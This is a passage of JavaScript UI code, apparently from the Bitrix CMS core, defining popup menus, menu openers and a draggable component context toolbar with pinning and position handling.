		this.MENU.Show();
};

BX.COpener.prototype.__close = function()
{
	if (this.bMenuInit && !this.bOpen && this.MENU.visible())
		this.MENU.Hide();
};

BX.COpener.prototype.__close_immediately = function() {
	this.bOpen = false; this.__close();
};

BX.COpener.prototype.isMenuVisible = function() {
	return null != this.MENU.visible && this.MENU.visible()
};

/* common menu class */

BX.CMenu = function(arParams)
{
	BX.CMenu.superclass.constructor.apply(this);

	this.DIV.style.width = 'auto';//this.DIV.firstChild.offsetWidth + 'px';
	this.DIV.style.height = 'auto';//this.DIV.firstChild.offsetHeight + 'px';

	this.PARAMS = arParams || {};
	this.PARTS = {};

	this.PARAMS.ATTACH_MODE = this.PARAMS.ATTACH_MODE || 'bottom';
	this.PARAMS.CLOSE_ON_CLICK = typeof this.PARAMS.CLOSE_ON_CLICK == 'undefined' ? true : this.PARAMS.CLOSE_ON_CLICK;
	this.PARAMS.ADJUST_ON_CLICK = typeof this.PARAMS.ADJUST_ON_CLICK == 'undefined' ? true : this.PARAMS.ADJUST_ON_CLICK;
	this.PARAMS.PUBLIC_FRAME = typeof this.PARAMS.PUBLIC_FRAME == 'undefined' ? false : this.PARAMS.PUBLIC_FRAME;
	this.PARAMS.LEVEL = this.PARAMS.LEVEL || 0;

	this.DIV.className = 'bx-core-popup-menu bx-core-popup-menu-' + this.PARAMS.ATTACH_MODE + ' bx-core-popup-menu-level' + this.PARAMS.LEVEL + (typeof this.PARAMS.ADDITIONAL_CLASS != 'undefined' ? ' ' + this.PARAMS.ADDITIONAL_CLASS : '');
	if (!!this.PARAMS.SET_ID)
		this.DIV.id = this.PARAMS.SET_ID;

	if (this.PARAMS.LEVEL == 0)
	{
		this.ARROW = this.DIV.appendChild(BX.create('SPAN', {props: {className: 'bx-core-popup-menu-angle'}, style: {left:'15px'}}));
	}

	if (!!this.PARAMS.CLASS_NAME)
		this.DIV.className += ' ' + this.PARAMS.CLASS_NAME;

	BX.bind(this.DIV, 'click', BX.eventCancelBubble);

	this.ITEMS = [];

	this.setItems(this.PARAMS.ITEMS);

	BX.addCustomEvent('onMenuOpen', BX.proxy(this._onMenuOpen, this));
	BX.addCustomEvent('onMenuItemSelected', BX.proxy(this.Hide, this));
};
BX.extend(BX.CMenu, BX.CWindowFloat);

BX.CMenu.broadcastCloseEvent = function()
{
	BX.onCustomEvent("onMenuItemSelected");
};

BX.CMenu._toggleChecked = function()
{
	BX.toggleClass(this, 'bx-core-popup-menu-item-checked');
};

BX.CMenu._itemDblClick = function()
{
	window.location.href = this.href;
};

BX.CMenu.prototype.toggleArrow = function(v)
{
	if (!!this.ARROW)
	{
		if (typeof v == 'undefined')
		{
			v = this.ARROW.style.visibility == 'hidden';
		}

		this.ARROW.style.visibility = !!v ? 'visible' : 'hidden';
	}
};

BX.CMenu.prototype.visible = function()
{
	return this.DIV.style.display !== 'none';
};

BX.CMenu.prototype._onMenuOpen = function(menu, menu_level)
{
	if (this.visible())
	{
		if (menu_level == this.PARAMS.LEVEL && menu != this)
		{
			this.Hide();
		}
	}
};

BX.CMenu.prototype.onUnRegister = function()
{
	if (!this.visible())
		return;

	this.Hide();
};

BX.CMenu.prototype.setItems = function(items)
{
	this.PARAMS.ITEMS = items;

	BX.cleanNode(this.DIV);

	if (!!this.ARROW)
		this.DIV.appendChild(this.ARROW);

	if (this.PARAMS.ITEMS)
	{
		this.PARAMS.ITEMS = BX.util.array_values(this.PARAMS.ITEMS);

		var bIcons = false;
		var cnt = 0;
		for (var i = 0, len = this.PARAMS.ITEMS.length; i < len; i++)
		{
			if ((i == 0 || i == len-1) && this.PARAMS.ITEMS[i].SEPARATOR)
				continue;

			cnt++;

			if (!bIcons)
				bIcons = !!this.PARAMS.ITEMS[i].GLOBAL_ICON;

			this.addItem(this.PARAMS.ITEMS[i], i);
		}

		// Occam turning in his grave
		if (cnt === 1)
			BX.addClass(this.DIV, 'bx-core-popup-menu-single-item');
		else
			BX.removeClass(this.DIV, 'bx-core-popup-menu-single-item');

		if (!bIcons)
			BX.addClass(this.DIV, 'bx-core-popup-menu-no-icons');
		else
			BX.removeClass(this.DIV, 'bx-core-popup-menu-no-icons');

	}
};

BX.CMenu.prototype.addItem = function(item)
{
	this.ITEMS.push(item);

	if (item.SEPARATOR)
	{
		item.NODE = BX.create(
			'DIV', {props: {className: 'bx-core-popup-menu-separator'}}
		);
	}
	else
	{
		var bHasMenu = (!!item.MENU
			&& (
				(BX.type.isArray(item.MENU) && item.MENU.length > 0)
				|| item.MENU instanceof BX.CMenu
			) || !!item.MENU_URL
		);

		if (item.DISABLED)
		{
			item.CLOSE_ON_CLICK = false;
			item.LINK = null;
			item.ONCLICK = null;
			item.ACTION = null;
		}

		var attrs = {};
		if (!!item.LINK || BX.browser.IsIE() && !BX.browser.IsDoctype())
		{
			attrs.href = item.LINK || 'javascript:void(0)';
		}
		if (this.PARAMS.PUBLIC_FRAME)
		{
			attrs.target = '_top';
		}

		item.NODE = BX.create(!!item.LINK || BX.browser.IsIE() && !BX.browser.IsDoctype() ? 'A' : 'SPAN', {
			props: {
				className: 'bx-core-popup-menu-item'
					+ (bHasMenu ? ' bx-core-popup-menu-item-opener' : '')
					+ (!!item.DEFAULT ? ' bx-core-popup-menu-item-default' : '')
					+ (!!item.DISABLED ? ' bx-core-popup-menu-item-disabled' : '')
					+ (!!item.CHECKED ? ' bx-core-popup-menu-item-checked' : ''),
					title: !!BX.message['MENU_ENABLE_TOOLTIP'] || !!item.SHOW_TITLE ? item.TITLE || '' : '',
				BXMENULEVEL: this.PARAMS.LEVEL
			},
			attrs: attrs,
			events: {
				mouseover: function()
				{
					BX.onCustomEvent('onMenuItemHover', [this.BXMENULEVEL, this.OPENER])
				}
			},
			html: '<span class="bx-core-popup-menu-item-icon' + (item.GLOBAL_ICON ? ' '+item.GLOBAL_ICON : '') + '"></span><span class="bx-core-popup-menu-item-text">'+(item.HTML||(item.TEXT? BX.util.htmlspecialchars(item.TEXT) : ''))+'</span>'
		});

		if (bHasMenu && !item.DISABLED)
		{
			item.NODE.OPENER = new BX.COpener({
				DIV: item.NODE,
				ACTIVE_CLASS: 'bx-core-popup-menu-item-opened',
				TYPE: 'hover',
				MENU: item.MENU,
				MENU_URL: item.MENU_URL,
				MENU_PRELOAD: !!item.MENU_PRELOAD,
				LEVEL: this.PARAMS.LEVEL + 1,
				ATTACH_MODE:'right',
				TIMEOUT: 500
			});
		}
		else if (this.PARAMS.CLOSE_ON_CLICK && (typeof item.CLOSE_ON_CLICK == 'undefined' || !!item.CLOSE_ON_CLICK))
		{
			BX.bind(item.NODE, 'click', BX.CMenu.broadcastCloseEvent);
		}
		else if (this.PARAMS.ADJUST_ON_CLICK && (typeof item.ADJUST_ON_CLICK == 'undefined' || !!item.ADJUST_ON_CLICK))
		{
			BX.bind(item.NODE, 'click', BX.defer(this.adjustPos, this));
		}

		if (bHasMenu && !!item.LINK)
		{
			BX.bind(item.NODE, 'dblclick', BX.CMenu._itemDblClick);
		}

		if (typeof item.CHECKED != 'undefined')
		{
			BX.bind(item.NODE, 'click', BX.CMenu._toggleChecked);
		}

		item.ONCLICK = item.ACTION || item.ONCLICK;
		if (!!item.ONCLICK)
		{
			if (BX.type.isString(item.ONCLICK))
			{
				item.ONCLICK = new Function("event", item.ONCLICK);
			}

			BX.bind(item.NODE, 'click', item.ONCLICK);
		}
	}

	this.DIV.appendChild(item.NODE);
};

BX.CMenu.prototype._documentClickBind = function()
{
	this._documentClickUnBind();
	BX.bind(document, 'click', BX.proxy(this._documentClick, this));
};

BX.CMenu.prototype._documentClickUnBind = function()
{
	BX.unbind(document, 'click', BX.proxy(this._documentClick, this));
};

BX.CMenu.prototype._documentClick = function(e)
{
	e = e||window.event;
	if(!!e && !(BX.getEventButton(e) & BX.MSLEFT))
		return;

	this.Close();
};

BX.CMenu.prototype.Show = function()
{
	BX.onCustomEvent(this, 'onMenuOpen', [this, this.PARAMS.LEVEL]);
	BX.CMenu.superclass.Show.apply(this, []);

	this.bCloseEventFired = false;

	BX.addCustomEvent(this.PARAMS.parent_attach, 'onChangeNodePosition', BX.proxy(this.adjustToNode, this));

	(BX.defer(this._documentClickBind, this))();
};

BX.CMenu.prototype.Close = // we shouldn't 'Close' window - only hide
BX.CMenu.prototype.Hide = function()
{
	if (!this.visible())
		return;

	BX.removeCustomEvent(this.PARAMS.parent_attach, 'onChangeNodePosition', BX.proxy(this.adjustToNode, this));

	this._documentClickUnBind();

	if (!this.bCloseEventFired)
	{
		BX.onCustomEvent(this, 'onMenuClose', [this, this.PARAMS.LEVEL]);
		this.bCloseEventFired = true;
	}
	BX.CMenu.superclass.Hide.apply(this, arguments);


//	this.DIV.onclick = null;
	//this.PARAMS.parent.onclick = null;
};

BX.CMenu.prototype.__adjustMenuToNode = function()
{
	var pos = BX.pos(this.PARAMS.parent_attach),
		bFixed = !!BX.findParent(this.PARAMS.parent_attach, BX.is_fixed);

	if (bFixed)
		this.DIV.style.position = 'fixed';
	else
		this.DIV.style.position = 'absolute';

	if (!pos.top)
	{
		this.DIV.style.top = '-1000px';
		this.DIV.style.left = '-1000px';
	}

	if (this.bTimeoutSet) return;

	var floatWidth = this.DIV.offsetWidth, floatHeight = this.DIV.offsetHeight;
	if (!floatWidth)
	{
		setTimeout(BX.delegate(function(){
			this.bTimeoutSet = false; this.__adjustMenuToNode();
		}, this), 100);

		this.bTimeoutSet = true;
		return;
	}

	var menu_pos = {},
		wndSize = BX.GetWindowSize();

/*
	if (BX.browser.IsIE() && !BX.browser.IsDoctype())
	{
		pos.top -= 4; pos.bottom -= 4;
		pos.left -= 2; pos.right -= 2;
	}
*/

	switch (this.PARAMS.ATTACH_MODE)
	{
		case 'bottom':
			menu_pos.top = pos.bottom + 9;
			menu_pos.left = pos.left;

			var arrowPos = 0;
			if (!!this.ARROW)
			{
				if (pos.width > floatWidth)
					arrowPos = parseInt(floatWidth/2 - 7);
				else
					arrowPos = parseInt(Math.min(floatWidth, pos.width)/2 - 7);

				if (arrowPos < 7)
				{
					menu_pos.left -= 15;
					arrowPos += 15;
				}
			}

			if (menu_pos.left > wndSize.scrollWidth - floatWidth - 10)
			{
				var orig_menu_pos = menu_pos.left;
				menu_pos.left = wndSize.scrollWidth - floatWidth - 10;

				if (!!this.ARROW)
					arrowPos += orig_menu_pos - menu_pos.left;
			}

			if (bFixed)
			{
				menu_pos.left -= wndSize.scrollLeft;
			}

			if (!!this.ARROW)
				this.ARROW.style.left = arrowPos + 'px';
		break;
		case 'right':
			menu_pos.top = pos.top-1;
			menu_pos.left = pos.right;

			if (menu_pos.left > wndSize.scrollWidth - floatWidth - 10)
			{
				menu_pos.left = pos.left - floatWidth - 1;
			}
		break;
	}

	if (bFixed)
	{
		menu_pos.top -= wndSize.scrollTop;
	}

	if (!!this.ARROW)
		this.ARROW.className = 'bx-core-popup-menu-angle';

	if((menu_pos.top + floatHeight > wndSize.scrollTop + wndSize.innerHeight)
		|| (menu_pos.top + floatHeight > wndSize.scrollHeight))
	{
		var new_top = this.PARAMS.ATTACH_MODE == 'bottom'
			? pos.top - floatHeight - 9
			: pos.bottom - floatHeight + 1;

		if((new_top > wndSize.scrollTop)
			|| (menu_pos.top + floatHeight > wndSize.scrollHeight))
		{
			if ((menu_pos.top + floatHeight > wndSize.scrollHeight))
			{
				menu_pos.top = Math.max(0, wndSize.scrollHeight-floatHeight);
				this.toggleArrow(false);
			}
			else
			{
				menu_pos.top = new_top;

				if (!!this.ARROW)
					this.ARROW.className = 'bx-core-popup-menu-angle-bottom';
			}
		}
	}

	if (menu_pos.top + menu_pos.left == 0)
	{
		this.Hide();
	}
	else
	{
		this.DIV.style.top = menu_pos.top + 'px';
		this.DIV.style.left = menu_pos.left + 'px';
	}
};

BX.CMenu.prototype.adjustToNode = function(el)
{
	this.PARAMS.parent_attach = BX(el) || this.PARAMS.parent_attach || this.PARAMS.parent;
	this.__adjustMenuToNode();
};


/* components toolbar class */

BX.CMenuOpener = function(arParams)
{
	BX.CMenuOpener.superclass.constructor.apply(this);

	this.PARAMS = arParams || {};
	this.setParent(this.PARAMS.parent);
	this.PARTS = {};

	this.SETTINGS.drag_restrict = true;

	this.defaultAction = null;

	this.timeout = 500;

	this.DIV.className = 'bx-component-opener';
	this.DIV.ondblclick = BX.PreventDefault;

	if (this.PARAMS.component_id)
	{
		this.PARAMS.transform = !!this.PARAMS.transform;
	}

	this.OPENERS = [];

	this.DIV.appendChild(BX.create('SPAN', {
		props: {className: 'bx-context-toolbar' + (this.PARAMS.transform ? ' bx-context-toolbar-vertical-mode' : '')}
	}));

	//set internal structure and register draggable element
	this.PARTS.INNER = this.DIV.firstChild.appendChild(BX.create('SPAN', {
		props: {className: 'bx-context-toolbar-inner'},
		html: '<span class="bx-context-toolbar-drag-icon"></span><span class="bx-context-toolbar-vertical-line"></span><br>'
	}));

	this.EXTRA_BUTTONS = {};

	var btnCount = 0;
	for (var i = 0, len = this.PARAMS.menu.length; i < len; i++)
	{
		var item = this.addItem(this.PARAMS.menu[i]);
		if (null != item)
		{
			btnCount++;
			this.PARTS.INNER.appendChild(item);
			this.PARTS.INNER.appendChild(BX.create('BR'));
		}
	}
	var bHasButtons = btnCount > 0;

	//menu items will be attached here

	this.PARTS.ICONS = this.PARTS.INNER.appendChild(BX.create('SPAN', {
		props: {className: 'bx-context-toolbar-icons'}
	}));

	if (this.PARAMS.component_id)
	{
		this.PARAMS.pin = !!this.PARAMS.pin;

		if (bHasButtons)
			this.PARTS.ICONS.appendChild(BX.create('SPAN', {props: {className: 'bx-context-toolbar-separator'}}));

		this.PARTS.ICON_PIN = this.PARTS.ICONS.appendChild(BX.create('A', {
			attrs: {
				href: 'javascript:void(0)'
			},
			props: {
				className: this.PARAMS.pin
							? 'bx-context-toolbar-pin-fixed'
							: 'bx-context-toolbar-pin'
			},
			events: {
				click: BX.delegate(this.__pin_btn_clicked, this)
			}
		}));
	}


	if (this.EXTRA_BUTTONS['components2_props'])
	{
		var btn = this.EXTRA_BUTTONS['components2_props'] || {URL: 'javascript:void(0)'};
		if (null == this.defaultAction)
		{
			this.defaultAction = btn.ONCLICK;
			this.defaultActionTitle = btn.TITLE || btn.TEXT;
		}

		btn.URL = 'javascript:' + BX.util.urlencode(btn.ONCLICK);

		this.ATTACH = this.PARTS.ICONS.appendChild(BX.create('SPAN', {
			props: {className: 'bx-context-toolbar-button bx-context-toolbar-button-settings' },
			children:
			[
				BX.create('SPAN',
				{
					props:{className: 'bx-context-toolbar-button-inner'},
					children:
					[
						BX.create('A', {
							attrs: {href: btn.URL},
							events: {
								mouseover: BX.proxy(this.__msover_text, this),
								mouseout: BX.proxy(this.__msout_text, this),
								mousedown: BX.proxy(this.__msdown_text, this)
							},
							html: '<span class="bx-context-toolbar-button-icon bx-context-toolbar-settings-icon"></span>'
						}),
						BX.create('A', {
							attrs: {href: 'javascript: void(0)'},
							props: {className: 'bx-context-toolbar-button-arrow'},
							events: {
								mouseover: BX.proxy(this.__msover_arrow, this),
								mouseout: BX.proxy(this.__msout_arrow, this),
								mousedown: BX.proxy(this.__msdown_arrow, this)
							},
							html: '<span class="bx-context-toolbar-button-arrow"></span>'
						})
					]
				})
			]
		}));

		this.OPENER = this.ATTACH.firstChild.lastChild;

		var opener = this.attachMenu(this.EXTRA_BUTTONS['components2_submenu']['MENU']);

		BX.addCustomEvent(opener, 'onOpenerMenuOpen', BX.proxy(this.__menu_open, this));
		BX.addCustomEvent(opener, 'onOpenerMenuClose', BX.proxy(this.__menu_close, this));
	}

	if (btnCount > 1)
	{
		this.PARTS.ICONS.appendChild(BX.create('span', { props: {className: 'bx-context-toolbar-separator bx-context-toolbar-separator-switcher'}}));

		this.ICON_TRANSFORM = this.PARTS.ICONS.appendChild(BX.create('A', {
			attrs: {href: 'javascript: void(0)'},
			props: {className: 'bx-context-toolbar-switcher'},
			events: {
				click: BX.delegate(this.__trf_btn_clicked, this)
			}
		}));
	}

	if (this.PARAMS.HINT)
	{
		this.DIV.BXHINT = this.HINT = new BX.CHint({
			parent: this.DIV,
			hint:this.PARAMS.HINT.TEXT || '',
			title: this.PARAMS.HINT.TITLE || '',
			hide_timeout: this.timeout/2,
			preventHide: false
		});
	}

	BX.addCustomEvent(this, 'onWindowDragFinished', BX.delegate(this.__onMoveFinished, this));
	BX.addCustomEvent('onDynamicModeChange', BX.delegate(this.__onDynamicModeChange, this));
	BX.addCustomEvent('onTopPanelCollapse', BX.delegate(this.__onPanelCollapse, this));

	BX.addCustomEvent('onMenuOpenerMoved', BX.delegate(this.checkPosition, this));
	BX.addCustomEvent('onMenuOpenerUnhide', BX.delegate(this.checkPosition, this));

	BX.Event.EventEmitter.incrementMaxListeners('onDynamicModeChange');
	BX.Event.EventEmitter.incrementMaxListeners('onTopPanelCollapse');
	BX.Event.EventEmitter.incrementMaxListeners('onMenuOpenerMoved');
	BX.Event.EventEmitter.incrementMaxListeners('onMenuOpenerUnhide');

	if (this.OPENERS)
	{
		for (i=0,len=this.OPENERS.length; i<len; i++)
		{
			BX.addCustomEvent(this.OPENERS[i], 'onOpenerMenuOpen', BX.proxy(this.__hide_hint, this));
		}
	}
};
BX.extend(BX.CMenuOpener, BX.CWindowFloat);

BX.CMenuOpener.prototype.setParent = function(new_parent)
{
	new_parent = BX(new_parent);

	if (!new_parent)
	{
		return;
	}

	if(new_parent.OPENER && new_parent.OPENER != this)
	{
		new_parent.OPENER.Close();
		new_parent.OPENER.clearHoverHoutEvents();
	}

	if(this.PARAMS.parent && this.PARAMS.parent != new_parent)
	{
		this.clearHoverHoutEvents();
		this.PARAMS.parent.OPENER = null;
	}

	this.PARAMS.parent = new_parent;
	this.PARAMS.parent.OPENER = this;
};

BX.CMenuOpener.prototype.setHoverHoutEvents = function(hover, hout)
{
	if(!this.__opener_events_set)
	{
		BX.bind(this.Get(), 'mouseover', hover);
		BX.bind(this.Get(), 'mouseout', hout);
		this.__opener_events_set = true;
	}
};

BX.CMenuOpener.prototype.clearHoverHoutEvents = function()
{
	if(this.Get())
	{
		BX.unbindAll(this.Get());
		this.__opener_events_set = false;
	}
};


BX.CMenuOpener.prototype.unclosable = true;

BX.CMenuOpener.prototype.__check_intersection = function(pos_self, pos_other)
{
	return !(pos_other.right <= pos_self.left || pos_other.left >= pos_self.right
			|| pos_other.bottom <= pos_self.top || pos_other.top >= pos_self.bottom);
};


BX.CMenuOpener.prototype.__msover_text = function() {
	this.bx_hover = true;
	if (!this._menu_open)
		BX.addClass(this.ATTACH, 'bx-context-toolbar-button-text-hover');
};

BX.CMenuOpener.prototype.__msout_text = function() {
	this.bx_hover = false;
	if (!this._menu_open)
		BX.removeClass(this.ATTACH, 'bx-context-toolbar-button-text-hover bx-context-toolbar-button-text-active');
};

BX.CMenuOpener.prototype.__msover_arrow = function() {
	this.bx_hover = true;
	if (!this._menu_open)
		BX.addClass(this.ATTACH, 'bx-context-toolbar-button-arrow-hover');
};

BX.CMenuOpener.prototype.__msout_arrow = function() {
	this.bx_hover = false;
	if (!this._menu_open)
		BX.removeClass(this.ATTACH, 'bx-context-toolbar-button-arrow-hover bx-context-toolbar-button-arrow-active');
};

BX.CMenuOpener.prototype.__msdown_text = function() {
	this.bx_active = true;
	if (!this._menu_open)
		BX.addClass(this.ATTACH, 'bx-context-toolbar-button-text-active');
};

BX.CMenuOpener.prototype.__msdown_arrow = function() {
	this.bx_active = true;
	if (!this._menu_open)
		BX.addClass(this.ATTACH, 'bx-context-toolbar-button-arrow-active');
};

BX.CMenuOpener.prototype.__menu_close = function() {
	this._menu_open = false;
	this.bx_active = false;
	BX.removeClass(this.ATTACH, 'bx-context-toolbar-button-active bx-context-toolbar-button-text-active bx-context-toolbar-button-arrow-active');
	if (!this.bx_hover)
	{
		BX.removeClass(this.ATTACH, 'bx-context-toolbar-button-hover bx-context-toolbar-button-text-hover bx-context-toolbar-button-arrow-hover');
		this.bx_hover = false;
	}
};

BX.CMenuOpener.prototype.__menu_open = function() {
	this._menu_open = true;
};

BX.CMenuOpener.prototype.checkPosition = function()
{
	if (this.isMenuVisible() || this.DIV.style.display == 'none'
		|| this == BX.proxy_context || BX.proxy_context.zIndex > this.zIndex)
		return;

	this.correctPosition(BX.proxy_context);
};

BX.CMenuOpener.prototype.correctPosition = function(opener)
{
	var pos_self = BX.pos(this.DIV), pos_other = BX.pos(opener.Get());
	if (this.__check_intersection(pos_self, pos_other))
	{
		var new_top = pos_other.top - pos_self.height;
		if (new_top < 0)
			new_top = pos_other.bottom;

		this.DIV.style.top = new_top + 'px';

		BX.addCustomEvent(opener, 'onMenuOpenerHide', BX.proxy(this.restorePosition, this));
		BX.onCustomEvent(this, 'onMenuOpenerMoved');
	}
};

BX.CMenuOpener.prototype.restorePosition = function()
{
	if (!this.MOUSEOVER && !this.isMenuVisible())
	{
		if (this.originalPos)
			this.DIV.style.top = this.originalPos.top + 'px';

		BX.removeCustomEvent(BX.proxy_context, 'onMenuOpenerHide', BX.proxy(this.restorePosition, this));
		if (this.restore_pos_timeout) clearTimeout(this.restore_pos_timeout);
	}
	else
	{
		this.restore_pos_timeout = setTimeout(BX.proxy(this.restorePosition, this), this.timeout);
	}
};


BX.CMenuOpener.prototype.Show = function()
{
	BX.CMenuOpener.superclass.Show.apply(this, arguments);

	this.SetDraggable(this.PARTS.INNER.firstChild);

	this.DIV.style.width = 'auto';
	this.DIV.style.height = 'auto';

	if (!this.PARAMS.pin)
	{
		this.DIV.style.left = '-1000px';
		this.DIV.style.top = '-1000px';

		this.Hide();
	}
	else
	{
		this.bPosAdjusted = true;
		this.bMoved = true;

		if (this.PARAMS.top) this.DIV.style.top = this.PARAMS.top + 'px';
		if (this.PARAMS.left) this.DIV.style.left = this.PARAMS.left + 'px';

		this.DIV.style.display = (!BX.admin.dynamic_mode || BX.admin.dynamic_mode_show_borders) ? 'block' : 'none';

		if (this.DIV.style.display == 'block')
		{
			setTimeout(BX.delegate(function() {BX.onCustomEvent(this, 'onMenuOpenerUnhide')}, this), 50);
		}
	}
};

BX.CMenuOpener.prototype.executeDefaultAction = function()
{
	if (this.defaultAction)
	{
		if (BX.type.isFunction(this.defaultAction))
			this.defaultAction();
		else if(BX.type.isString(this.defaultAction))
			BX.evalGlobal(this.defaultAction);
	}
};

BX.CMenuOpener.prototype.__onDynamicModeChange = function(val)
{
	this.DIV.style.display = val ? 'block' : 'none';
};

BX.CMenuOpener.prototype.__onPanelCollapse = function(bCollapsed, dy)
{
	this.DIV.style.top = (parseInt(this.DIV.style.top) + dy) + 'px';
	if (this.PARAMS.pin)
	{
		this.__savePosition();
	}
};

BX.CMenuOpener.prototype.__onMoveFinished = function()
{
	BX.onCustomEvent(this, 'onMenuOpenerMoved');

	this.bMoved = true;

	if (this.PARAMS.pin)
		this.__savePosition();
};

BX.CMenuOpener.prototype.__savePosition = function()
{
	var arOpts = {};

	arOpts.pin = this.PARAMS.pin;
	if (!this.PARAMS.pin)
	{
		arOpts.top = false; arOpts.left = false; arOpts.transform = false;
	}
	else
	{
		arOpts.transform = this.PARAMS.transform;
		if (this.bMoved)
		{
			arOpts.left = parseInt(this.DIV.style.left);
			arOpts.top = parseInt(this.DIV.style.top);
		}
	}

	BX.WindowManager.saveWindowOptions(this.PARAMS.component_id, arOpts);
};

BX.CMenuOpener.prototype.__pin_btn_clicked = function() {this.Pin()};
BX.CMenuOpener.prototype.Pin = function(val)
{
	if (null == val)
		this.PARAMS.pin = !this.PARAMS.pin;
	else
		this.PARAMS.pin = !!val;

	this.PARTS.ICON_PIN.className = (this.PARAMS.pin ? 'bx-context-toolbar-pin-fixed' : 'bx-context-toolbar-pin');

	this.__savePosition();
};

BX.CMenuOpener.prototype.__trf_btn_clicked = function() {this.Transform()};
BX.CMenuOpener.prototype.Transform = function(val)
{
	var pos = {};

	if (null == val)
		this.PARAMS.transform = !this.PARAMS.transform;
	else
		this.PARAMS.transform = !!val;

	if (this.bMoved)
	{
		pos = BX.pos(this.DIV);
	}

	if (this.PARAMS.transform)
		BX.addClass(this.DIV.firstChild, 'bx-context-toolbar-vertical-mode');
	else
		BX.removeClass(this.DIV.firstChild, 'bx-context-toolbar-vertical-mode');

	if (!this.bMoved)
	{
		this.adjustPos();
	}
	else
	{
		this.DIV.style.left = (pos.right - this.DIV.offsetWidth - (BX.browser.IsIE() && !BX.browser.IsDoctype() ? 2 : 0)) + 'px';
	}

	this.__savePosition();
};

BX.CMenuOpener.prototype.adjustToNodeGetPos = function()
{
	var pos = BX.pos(this.PARAMS.parent/*, true*/);

	var scrollSize = BX.GetWindowScrollSize();
	var floatWidth = this.DIV.offsetWidth;

	pos.left -= BX.admin.__border_dx;
	pos.top -= BX.admin.__border_dx;

	if (true || !this.PARAMS.transform)
	{
		pos.top -= 45;
	}

	if (pos.left > scrollSize.scrollWidth - floatWidth)
	{
		pos.left = scrollSize.scrollWidth - floatWidth;
	}

	return pos;
};

BX.CMenuOpener.prototype.addItem = function(item)
{
	if (item.TYPE)
	{
		this.EXTRA_BUTTONS[item.TYPE] = item;
		return null;
	}
	else
	{
		var q = new BX.CMenuOpenerItem(item);
		if (null == this.defaultAction)
		{
			if (q.item.ONCLICK)
			{
				this.defaultAction = item.ONCLICK;
			}
			else if (q.item.MENU)
			{
				this.defaultAction = BX.delegate(function() {this.Open()}, q.item.OPENER);
			}

			this.defaultActionTitle = item.TITLE || item.TEXT;

			BX.addClass(q.Get(), 'bx-content-toolbar-default');
		}
		if (q.item.OPENER) this.OPENERS[this.OPENERS.length] = q.item.OPENER;
		return q.Get();
	}
};

BX.CMenuOpener.prototype.attachMenu = function(menu)
{
	var opener = new BX.COpener({
		'DIV':  this.OPENER,
		'ATTACH': this.ATTACH,
		'MENU': menu,
		'TYPE': 'click'
	});

	this.OPENERS[this.OPENERS.length] = opener;

	return opener;
};

BX.CMenuOpener.prototype.__hide_hint = function()
{
	if (this.HINT) this.HINT.__hide_immediately();
};

BX.CMenuOpener.prototype.isMenuVisible = function()
{
	for (var i=0,len=this.OPENERS.length; i<len; i++)
	{
		if (this.OPENERS[i].isMenuVisible())
			return true;
	}

	return false;
};

BX.CMenuOpener.prototype.Hide = function()
{
	if (!this.PARAMS.pin)
	{
		this.DIV.style.display = 'none';
		BX.onCustomEvent(this, 'onMenuOpenerHide');
	}
};
BX.CMenuOpener.prototype.UnHide = function()
{
	this.DIV.style.display = 'block';
	if (!this.bPosAdjusted && !this.PARAMS.pin)
	{
		this.adjustPos();
		this.bPosAdjusted = true;
	}

	if (null == this.originalPos && !this.bMoved)
	{
		this.originalPos = BX.pos(this.DIV);
	}

	BX.onCustomEvent(this, 'onMenuOpenerUnhide');
};

BX.CMenuOpenerItem = function(item)
{
	this.item = item;

	if (this.item.ACTION && !this.item.ONCLICK)
	{
		this.item.ONCLICK = this.item.ACTION;
	}

	this.DIV = BX.create('SPAN');
	this.DIV.appendChild(BX.create('SPAN', {props: {className: 'bx-context-toolbar-button-underlay'}}));

	this.WRAPPER = this.DIV.appendChild(BX.create('SPAN', {
		props: {className: 'bx-context-toolbar-button-wrapper'},
		children: [
			BX.create('SPAN', {
				props: {className: 'bx-context-toolbar-button', title: item.TITLE},
				children: [
					BX.create('SPAN', {
						props: {className: 'bx-context-toolbar-button-inner'}
					})
				]
			})
		]
	}));

	var btn_icon = BX.create('SPAN', {
		props: {className: 'bx-context-toolbar-button-icon' + (this.item.ICON || this.item.ICONCLASS ? ' ' + (this.item.ICON || this.item.ICONCLASS) : '')},
		attrs: (
				!(this.item.ICON || this.item.ICONCLASS)
				&&
				(this.item.SRC || this.item.IMAGE)
			)
			? {
				style: 'background: scroll transparent url(' + (this.item.SRC || this.item.IMAGE) + ') no-repeat center center !important;'
			}
			: {}
	}), btn_text = BX.create('SPAN', {
		props: {className: 'bx-context-toolbar-button-text'},
		text: this.item.TEXT
	});

	if (this.item.ACTION && !this.item.ONCLICK)
	{
		this.item.ONCLICK = this.item.ACTION;
	}

	this.bHasMenu = !!this.item.MENU;
	this.bHasAction = !!this.item.ONCLICK;

	if (this.bHasAction)
	{
		this.LINK = this.WRAPPER.firstChild.firstChild.appendChild(BX.create('A', {
			attrs: {
				'href': 'javascript: void(0)'
			},
			events: {
				mouseover: this.bHasMenu ? BX.proxy(this.__msover_text, this) : BX.proxy(this.__msover, this),
				mouseout: this.bHasMenu ? BX.proxy(this.__msout_text, this) : BX.proxy(this.__msout, this),
				mousedown: this.bHasMenu ? BX.proxy(this.__msdown_text, this) : BX.proxy(this.__msdown, this)
			},
			children: [btn_icon, btn_text]
		}));

		if (this.bHasMenu)
		{
			this.LINK_MENU = this.WRAPPER.firstChild.firstChild.appendChild(BX.create('A', {
				props: {className: 'bx-context-toolbar-button-arrow'},
				attrs: {
					'href': 'javascript: void(0)'
				},
				events: {
					mouseover: BX.proxy(this.__msover_arrow, this),
					mouseout: BX.proxy(this.__msout_arrow, this),
					mousedown: BX.proxy(this.__msdown_arrow, this)
				},
				children: [
					BX.create('SPAN', {props: {className: 'bx-context-toolbar-button-arrow'}})
				]
			}));
		}

	}
	else if (this.bHasMenu)
	{
		this.item.ONCLICK = null;

		this.LINK = this.LINK_MENU = this.WRAPPER.firstChild.firstChild.appendChild(BX.create('A', {
			attrs: {
				'href': 'javascript: void(0)'
			},
			events: {
				mouseover: BX.proxy(this.__msover, this),
				mouseout: BX.proxy(this.__msout, this),
				mousedown: BX.proxy(this.__msdown, this)
			},
			children: [
				btn_icon,
				btn_text
			]
		}));

		this.LINK.appendChild(BX.create('SPAN', {props: {className: 'bx-context-toolbar-single-button-arrow'}}));

	}

	if (this.bHasMenu)
	{
		this.item.SUBMENU = new BX.CMenu({
			ATTACH_MODE:'bottom',
			ITEMS:this.item['MENU'],
			//PARENT_MENU:this.parentMenu,
